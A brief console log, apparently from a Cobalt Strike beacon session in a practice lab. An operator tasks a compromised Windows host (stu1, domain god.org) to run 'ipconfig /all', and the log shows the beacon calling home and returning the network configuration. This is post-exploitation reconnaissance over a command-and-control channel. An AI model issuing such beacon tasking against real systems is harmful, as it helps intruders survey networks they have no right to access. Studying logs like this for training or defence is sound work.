 [04/25 09:43:47] beacon> shell ipconfig /all
[04/25 09:43:47] [*] Tasked beacon to run: ipconfig /all
[04/25 09:43:48] [+] host called home, sent: 44 bytes
[04/25 09:43:48] [+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain